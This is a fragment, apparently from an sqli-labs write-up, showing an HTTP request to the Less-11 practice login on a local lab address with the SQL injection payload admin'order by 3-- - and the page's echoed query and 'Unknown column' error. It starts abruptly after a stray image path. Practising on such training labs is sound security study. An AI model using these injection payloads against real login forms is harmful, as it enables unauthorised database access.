 Connection: close
Referer: http://192.168.2.57/sqli/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin'order by 3-- -&passwd=&submit=Submit
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username='admin'order by 3-- -' and password=''
LIMIT 0,1<br><font color= "#0000ff" font size="3">Unknown column '3' in 'order
clause'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>